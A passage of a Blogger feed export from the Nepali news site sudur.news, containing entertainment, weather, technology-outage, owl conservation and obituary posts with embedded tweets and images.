few scenes are taking more time and I don’t want to compromise on the quality. Hence, there is a delay. Allu Arjun’s performance and film will be fantastic.”\u003C\/p\u003E\u003Cp\u003EWith this announcement from Sukumar and Bunny, fans breathed a sigh of relief. Rashmika plays the female lead. Devi Sri Prasad is composing the tunes, while top production house Mythri Movie Makers is producing this flick.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4024709921878867199\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/08\/pushpa-2-rule-release-date-finalized.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4024709921878867199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4024709921878867199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/08\/pushpa-2-rule-release-date-finalized.html","title":"Pushpa 2: The Rule release date finalized and confirmed by Allu Arjun"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhR1VA4ybfcizgLrOw4q2CYOdmUVXVaGJ24Jd-tqaBWT7ganAdkYJJtlzVUh_O6RonKIjgh0EfNLhdb4Q3AIUOIHxT3lbZ2kUST1zc8NqI9QSwtD647akBLd0zuo-RBADElb-2ntteZ3wX5_pccMRSb2VIuPPV8FBJmhRPOnHQpmSDx5YpYZN-68_f8uKk=s72-w517-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"New Delhi, Delhi, India"},"georss$point":{"$t":"28.6139298 77.2088282"},"georss$box":{"$t":"-3.9799359125274805 42.0525782 61.207795512527483 112.3650782"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-1757881986663515277"},"published":{"$t":"2024-07-28T12:39:00.002+05:45"},"updated":{"$t":"2024-07-28T12:39:34.920+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MCU"}],"title":{"type":"text","$t":"Its Official, Robert Downey Jr returns to MCU to portray Doctor Doom  "},"content":{"type":"html","$t":"\u003Cp\u003EMarvel Studio has just announced that everyone's favorite Robert Downey Jr. who played the character of Iron Man in MCU movies for almost 11 years starting his journey from Iron Man (2008) to Avengers: Endgame (2019).\u003C\/p\u003E\u003Cp\u003EIt is considered he made the huge impact on making MCU popular among fans with his dialogue delivery and acting capabilities while portraying the inspiring character of billionaire Tony Stark (Iron Man) those years.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkvHY5U3n4ig6fZC8Oe7FFH8vmWl7FxgoERJrqJZIfTpyFtMfdxy-Q7dMHiUQKaGlLNj2lVnVdxwSpkAkGvr3lBqZVdtysts3M9h1OpuBkycoUYPkx1p3wRYP9O4zxHHmQUSG_Veg444FWb_iELAZQ6Ku5k2R5hPlEPKl9r1KeDeVmNiysNPhb94dZZpI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"540\" data-original-width=\"637\" height=\"543\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkvHY5U3n4ig6fZC8Oe7FFH8vmWl7FxgoERJrqJZIfTpyFtMfdxy-Q7dMHiUQKaGlLNj2lVnVdxwSpkAkGvr3lBqZVdtysts3M9h1OpuBkycoUYPkx1p3wRYP9O4zxHHmQUSG_Veg444FWb_iELAZQ6Ku5k2R5hPlEPKl9r1KeDeVmNiysNPhb94dZZpI=w640-h543\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHe was the lead hero who saved the earth on multiple occasions on Marvel Movies.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ENow, with this announcement, He will be playing a villain for two movies. The character is none other than Doctor Doom from Fantastic Four movies.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EJust announced in Hall H: \u003Cbr \/\u003E \u003Cbr \/\u003EThe Russo Brothers return to direct Marvel Studios’ Avengers: Doomsday, starring Robert Downey Jr. as Doctor Doom. Only in theaters May 2026. \u003Ca href=\"https:\/\/twitter.com\/hashtag\/SDCC?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#SDCC\u003C\/a\u003E \u003Ca href=\"https:\/\/t.co\/oqnSwWKnYn\"\u003Epic.twitter.com\/oqnSwWKnYn\u003C\/a\u003E\u003C\/p\u003E— Marvel Studios (@MarvelStudios) \u003Ca href=\"https:\/\/twitter.com\/MarvelStudios\/status\/1817380754977890436?ref_src=twsrc%5Etfw\"\u003EJuly 28, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-media-max-width=\"560\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EWE ARE BACK \u003Ca href=\"https:\/\/t.co\/m8tEX9mk7v\"\u003Epic.twitter.com\/m8tEX9mk7v\u003C\/a\u003E\u003C\/p\u003E— Lukey SZN 🚀 (@LukeConnerton) \u003Ca href=\"https:\/\/twitter.com\/LukeConnerton\/status\/1817383090492195210?ref_src=twsrc%5Etfw\"\u003EJuly 28, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Doctor_Doom\" target=\"_blank\"\u003EDoctor Doom\u003C\/a\u003E (Dr. Victor von Doom) is a supervillain appearing in American comic books published by Marvel Comics. Created by Stan Lee and Jack Kirby, the character first appeared in The Fantastic Four #5 (July 1962).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERobert Downey Jr shocked fans at Comic Con at San Diego by appearing with mask and\u0026nbsp; revealing his character's first look. He will act in two movies. First \u003Cb\u003E\u003Ci\u003EAvengers: Doomsday\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003Eis scheduled for May 2026 and second part\u0026nbsp;\u003Cb\u003E\u003Ci\u003EAvengers: Secret Wars\u003C\/i\u003E\u003C\/b\u003E in May 2027.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPlease share your excitements and how you feel about him getting back into MCU movies.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/1757881986663515277\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/robert-downey-jr-returns-as-doctor-doom.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1757881986663515277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1757881986663515277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/robert-downey-jr-returns-as-doctor-doom.html","title":"Its Official, Robert Downey Jr returns to MCU to portray Doctor Doom  "}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkvHY5U3n4ig6fZC8Oe7FFH8vmWl7FxgoERJrqJZIfTpyFtMfdxy-Q7dMHiUQKaGlLNj2lVnVdxwSpkAkGvr3lBqZVdtysts3M9h1OpuBkycoUYPkx1p3wRYP9O4zxHHmQUSG_Veg444FWb_iELAZQ6Ku5k2R5hPlEPKl9r1KeDeVmNiysNPhb94dZZpI=s72-w640-h543-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-2725079564499041736"},"published":{"$t":"2024-07-25T23:32:00.002+05:45"},"updated":{"$t":"2024-07-25T23:32:25.454+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Heavy rains have caused significant disruptions in Maharashtra, particularly in Pune and Mumbai."},"content":{"type":"html","$t":"\u003Cp\u003EHeavy rains have caused significant disruptions in Maharashtra, particularly in Pune and Mumbai.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EIn Pune, four people have died in rain-related incidents, prompting the deployment of Army personnel to assist with evacuations. Schools and colleges in Pune and Pimpri-Chinchwad are closed.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNqKcfDyQOX0Nw9JpWFRP4twH64RZgaqGNAQjO5RxHapvhLNxcH8VOEJ8t9pM43SdbUaCGWN9uJmP3dnR9W6qlBZ2kcRf2rVsfLGiHyd044uekimEZeJJRR6YdbKtaev7Z0CNYprtUkp_mjtDUvWUZ1x7-9FeXWc9wp665Ebq3SjZgS_NYDEXfrNyRcI\/s1600\/Pune%20Rain%202024%20July.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNqKcfDyQOX0Nw9JpWFRP4twH64RZgaqGNAQjO5RxHapvhLNxcH8VOEJ8t9pM43SdbUaCGWN9uJmP3dnR9W6qlBZ2kcRf2rVsfLGiHyd044uekimEZeJJRR6YdbKtaev7Z0CNYprtUkp_mjtDUvWUZ1x7-9FeXWc9wp665Ebq3SjZgS_NYDEXfrNyRcI\/w640-h360\/Pune%20Rain%202024%20July.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMumbai has been placed on red alert, experiencing severe waterlogging and flight delays.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003E\u003Ca href=\"https:\/\/twitter.com\/hashtag\/6ETravelAdvisory?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#6ETravelAdvisory\u003C\/a\u003E: Continuous and heavy rains over \u003Ca href=\"https:\/\/twitter.com\/hashtag\/Mumbai?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Mumbai\u003C\/a\u003E are causing periodic delays in flight schedules. While we strive to give you real-time updates, we kindly ask you to check your flight status before leaving for the airport.\u003C\/p\u003E— IndiGo (@IndiGo6E) \u003Ca href=\"https:\/\/twitter.com\/IndiGo6E\/status\/1816363298834575607?ref_src=twsrc%5Etfw\"\u003EJuly 25, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThe India Meteorological Department (IMD) has issued red and orange alerts across the state. The situation remains critical, with continued rainfall expected.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/2725079564499041736\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/heavy-rains-have-caused-significant.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/2725079564499041736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/2725079564499041736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/heavy-rains-have-caused-significant.html","title":"Heavy rains have caused significant disruptions in Maharashtra, particularly in Pune and Mumbai."}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNqKcfDyQOX0Nw9JpWFRP4twH64RZgaqGNAQjO5RxHapvhLNxcH8VOEJ8t9pM43SdbUaCGWN9uJmP3dnR9W6qlBZ2kcRf2rVsfLGiHyd044uekimEZeJJRR6YdbKtaev7Z0CNYprtUkp_mjtDUvWUZ1x7-9FeXWc9wp665Ebq3SjZgS_NYDEXfrNyRcI\/s72-w640-h360-c\/Pune%20Rain%202024%20July.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4514412504371513501"},"published":{"$t":"2024-07-19T14:12:00.007+05:45"},"updated":{"$t":"2024-07-19T14:12:49.452+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"Global Microsoft Outage Linked to CrowdStrike Update, Several Airlines Grounded"},"content":{"type":"html","$t":"\u003Cp\u003EMillions of people around the world were disappointed today when the Microsoft Azure crash caused a major setback. The source of the problem? Recent updates from popular cybersecurity firm CrowdStrike.\u003C\/p\u003E\u003Cp\u003EMicrosoft Azure is a cloud computing platform that supports businesses in a variety of industries, from application development to data management. The recent outage affected some Azure customers in the Central America region, but the impact was felt globally.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EMillions of \u003Ca href=\"https:\/\/twitter.com\/hashtag\/Microsoft?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Microsoft\u003C\/a\u003E users worldwide are experiencing the BSOD error due to a recent CrowdStrike update 🤯 \u003Ca href=\"https:\/\/t.co\/2dyWfUZcBD\"\u003Epic.twitter.com\/2dyWfUZcBD\u003C\/a\u003E\u003C\/p\u003E— Mukul Sharma (@stufflistings) \u003Ca href=\"https:\/\/twitter.com\/stufflistings\/status\/1814193090321612865?ref_src=twsrc%5Etfw\"\u003EJuly 19, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ECrowdStrike focuses on endpoint security, which means it develops software to protect laptops, desktops and other devices from cyber threats. Unfortunately, the recent update didn't go as planned, resulting in the dreaded \"Blue Screen of Death\" (BSOD) movie on Windows devices. This error forces an abrupt shutdown to prevent data loss, causing great frustration for users.\u003C\/p\u003E\u003Cp\u003EMicrosoft confirmed that the Azure outage has now been fixed, but the news highlights the potential impact of software updates, especially when it affects critical systems CrowdStrike has acknowledged the flaw and is working to fix it.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8uN5Qj2p-i31bji4wU_17b6YzaEeZpD_9CaZDXa-QNxIfl8bu4K4l_wn1_lH4dCIb1OGYOhcqy6hx7FlwtyJh_TwIfIOKPv1v8qjCjqmh9Yzojx4LSVM4d1AcdGlOkceDYGKoRyGkiY7g1qIIJk-KT18t-8kTYacNKBQeAMgw4ysZxtyqyQmDA2TEfag\/s1280\/BSOD%20Windows%20Critical%20Process%20Died.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8uN5Qj2p-i31bji4wU_17b6YzaEeZpD_9CaZDXa-QNxIfl8bu4K4l_wn1_lH4dCIb1OGYOhcqy6hx7FlwtyJh_TwIfIOKPv1v8qjCjqmh9Yzojx4LSVM4d1AcdGlOkceDYGKoRyGkiY7g1qIIJk-KT18t-8kTYacNKBQeAMgw4ysZxtyqyQmDA2TEfag\/w640-h360\/BSOD%20Windows%20Critical%20Process%20Died.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EHere is a quick summary:\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMicrosoft Azure\u003C\/b\u003E: A cloud computing platform that provides business services.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECrowdStrike\u003C\/b\u003E: A cybersecurity management company that specializes in endpoint security for personal devices.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBlue Screen of Death (BSOD):\u003C\/b\u003E Critical Windows error that causes the system to shut down unexpectedly.\u003C\/p\u003E\u003Cp\u003EWith today’s outage fixed, it’s a reminder of how connected our technology is. Even a small change can have far-reaching consequences, disrupting jobs and upsetting millions of people.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4514412504371513501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/global-microsoft-outage-linked-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4514412504371513501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4514412504371513501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/global-microsoft-outage-linked-to.html","title":"Global Microsoft Outage Linked to CrowdStrike Update, Several Airlines Grounded"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8uN5Qj2p-i31bji4wU_17b6YzaEeZpD_9CaZDXa-QNxIfl8bu4K4l_wn1_lH4dCIb1OGYOhcqy6hx7FlwtyJh_TwIfIOKPv1v8qjCjqmh9Yzojx4LSVM4d1AcdGlOkceDYGKoRyGkiY7g1qIIJk-KT18t-8kTYacNKBQeAMgw4ysZxtyqyQmDA2TEfag\/s72-w640-h360-c\/BSOD%20Windows%20Critical%20Process%20Died.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-3449873050232068982"},"published":{"$t":"2024-04-21T22:50:00.014+05:45"},"updated":{"$t":"2024-04-21T23:05:28.839+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nature Conservation"}],"title":{"type":"text","$t":" Owls Awaiting Conservation in Nepal"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cstrong\u003EOwls Awaiting Conservation in Nepal\u003C\/strong\u003E\u003C\/h2\u003E\n\u003Cp\u003ENepal, a country rich in biodiversity, is home to a remarkable variety of owls. These nocturnal birds of prey, with their enigmatic hoots and silent flight, have long captured the imagination of people across cultures, giving rise to myths and folklore. Despite their cultural significance, owls in Nepal face numerous threats, including habitat loss, illegal hunting and trading, pesticide use, and a lack of conservation awareness.\u003C\/p\u003E\n\u003Cp\u003EThe owls of Nepal belong to two families: Tytonidae and Strigidae, comprising 23 species. Among these are the Barn Owl, Eurasian Eagle Owl, and the Collared Owlet, each with its unique characteristics and role in the ecosystem. However, two species, the Long-eared Owl and the Oriental Bay Owl, face particularly dire situations, with the former being classified as vagrant and the latter possibly extinct.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhXsPzN9AyV1nw8by8MZr4t_To9heuAypxbE7SmxWVle1JsxxttuyiAdMFNs5cxM6jQkCY9asYSh0JHxBQ-aDuUlwEn5K_sUkoKSbmDu_jg_rv4mjqrJMCeLUhMVYB8n7zTAFfSOK4DOYqtkXVPIOE-6pNdpsR4VDBFSGZv2l3s7LVxlKkO1EhRMbwpgXg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"895\" data-original-width=\"892\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhXsPzN9AyV1nw8by8MZr4t_To9heuAypxbE7SmxWVle1JsxxttuyiAdMFNs5cxM6jQkCY9asYSh0JHxBQ-aDuUlwEn5K_sUkoKSbmDu_jg_rv4mjqrJMCeLUhMVYB8n7zTAFfSOK4DOYqtkXVPIOE-6pNdpsR4VDBFSGZv2l3s7LVxlKkO1EhRMbwpgXg=w637-h640\" width=\"637\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp\u003EDespite their importance, owls are often overlooked in conservation efforts due to the misconception that they are common. This has led to a lack of funding and research on these species, hindering our understanding of their populations and ecology.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHowever, in recent years, there has been a growing recognition of the need to conserve owls, leading to increased conservation activities.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPl28PkAR9UKw1cF6j56yNdix62mfBk54aLI5TfXHMXpk_w18HNQ1T3wal3PSCHSoCASvjPqHvP1XeGyDjw_jTf1x4ekKNMcqmATUJ5wxf4VhE-RkAOk1EVUMzUC5yZcn079Ngl7oTxLJwg4n616VaIEYdYio8IEt0hhCXsdl7LlVYJhpssB7QCMT5cYw\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Photo: Rajendra Prasad Paneru\" data-original-height=\"831\" data-original-width=\"712\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPl28PkAR9UKw1cF6j56yNdix62mfBk54aLI5TfXHMXpk_w18HNQ1T3wal3PSCHSoCASvjPqHvP1XeGyDjw_jTf1x4ekKNMcqmATUJ5wxf4VhE-RkAOk1EVUMzUC5yZcn079Ngl7oTxLJwg4n616VaIEYdYio8IEt0hhCXsdl7LlVYJhpssB7QCMT5cYw=w550-h640\" title=\"Very rare Eurasian Eagle Owl spotted in Kailali Dec 27, 2017\" width=\"550\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp\u003ETo address the conservation challenges faced by owls in Nepal, a comprehensive action plan has been developed. The \u003Cstrong\u003E\u003Ca href=\"https:\/\/dnpwc.gov.np\/media\/publication\/Owl_Action_Plan_2020.pdf\"\u003E“OWL CONSERVATION ACTION PLAN FOR NEPAL 2020-2029”\u003C\/a\u003E\u003C\/strong\u003E aims to ensure the viability of owl populations and conserve their habitats through strategic actions and a participatory approach.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKey objectives of the plan include enhancing habitat quality, promoting scientific research, reducing illegal hunting and trade, sensitizing stakeholders, and building partnerships at local, national, and international levels.\u003C\/p\u003E\n\n\u003Cp\u003EThe implementation of this action plan requires collaboration among various stakeholders, including the Department of National Parks and Wildlife Conservation, the Department of Forests and Soil Conservation, provincial government agencies, local governments, and conservation organizations. With an estimated cost of NPR 110,150,000 over ten years, this plan represents a significant commitment to the conservation of owls in Nepal.\u003C\/p\u003E\n\n\u003Cp\u003EAs we strive to protect these iconic birds and their habitats, it is essential to recognize the vital role they play in maintaining the ecological balance. By conserving owls, we not only preserve a unique part of our natural heritage but also contribute to the overall health and biodiversity of our ecosystems.\u003C\/p\u003E\n\u003Ctable\u003E\n\u003Ctbody\u003E\n  \u003Ctr\u003E\n    \u003Ctd\u003E\n    \u003Cimg alt=\"\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg03R-BQi_ZBIP0MrpHNafpr1t9Ovl-tK8Gj9cZXk38N_hPPuKcGCcwPhveCJPSDwApo0Pf0zsMA-0crm-dFIWakKZb4-17CuFwDzjSJ1hDUU4EBhNVcwyxatBnIuLnZrdIGkQS7VZ-_7zzLhXdPTYyXvokOEHAXy0zkIIjPNGyD_YaU5eu3yrLPgtNgyo=w200-h180\" style=\"border-radius: 25px;\" width=\"200\" \/\u003E\n  \u003C\/td\u003E\n  \u003C\/tr\u003E   \n   \u003Ctr\u003E\n  \u003Ctd\u003E\n    \u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EAbout Writer:\u003C\/u\u003E\u003C\/b\u003E\u003C\/h4\u003E\n     \u003C\/td\u003E\n  \u003C\/tr\u003E\n  \u003Ctr\u003E\n    \u003Ctd\u003E\n    Dr. Naveen Pant\n    \u003C\/td\u003E\n  \u003C\/tr\u003E\n  \u003Ctr\u003E\n    \u003Ctd\u003E\n  Veterinary Doctor and Wildlife Conservation Enthusiast\n    \u003C\/td\u003E\n  \u003C\/tr\u003E\n  \u003Ctr\u003E\n    \u003Ctd\u003EShuklaphanta Municipality\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\n  \u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/3449873050232068982\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/04\/owls-awaiting-conservation-in-nepal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3449873050232068982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/3449873050232068982"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/04\/owls-awaiting-conservation-in-nepal.html","title":" Owls Awaiting Conservation in Nepal"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhXsPzN9AyV1nw8by8MZr4t_To9heuAypxbE7SmxWVle1JsxxttuyiAdMFNs5cxM6jQkCY9asYSh0JHxBQ-aDuUlwEn5K_sUkoKSbmDu_jg_rv4mjqrJMCeLUhMVYB8n7zTAFfSOK4DOYqtkXVPIOE-6pNdpsR4VDBFSGZv2l3s7LVxlKkO1EhRMbwpgXg=s72-w637-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Nepal"},"georss$point":{"$t":"28.394857 84.124007999999989"},"georss$box":{"$t":"0.084623163821152758 48.967757999999989 56.70509083617884 119.28025799999999"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4057455790716841714"},"published":{"$t":"2024-02-26T19:59:00.001+05:45"},"updated":{"$t":"2024-02-28T10:41:14.808+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Renowned \u0026 Celebrated singer Pankaj Udhas no more, passed away at 73, condolences from everywhere "},"content":{"type":"html","$t":"\u003Cp\u003ELegendary ghazal singer Pankaj Udhas, known for his soulful voice and captivating performances, passed away today, February 26, 2024, at the age of 73.\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp lang=\"en\" dir=\"ltr\"\u003EWe mourn the loss of Pankaj Udhas Ji, whose singing conveyed a range of emotions and whose Ghazals spoke directly to the soul. He was a beacon of Indian music, whose melodies transcended generations. I recall my various interactions with him over the years. \u003Cbr\u003E\u003Cbr\u003EHis departure leaves… \u003Ca 